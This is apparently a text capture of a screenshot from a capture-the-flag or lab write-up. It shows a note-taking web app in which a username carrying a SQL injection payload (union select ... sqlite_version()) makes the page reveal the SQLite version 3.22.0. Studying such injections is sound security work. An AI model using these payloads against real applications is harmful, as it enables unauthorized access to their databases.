 Note
Welcome tgihf' union select 'sqlite version',sqlite_version()--
Title:
Note:
Insert
'
blah
First Note
blah!
blah
'
sqlite version
3.22.0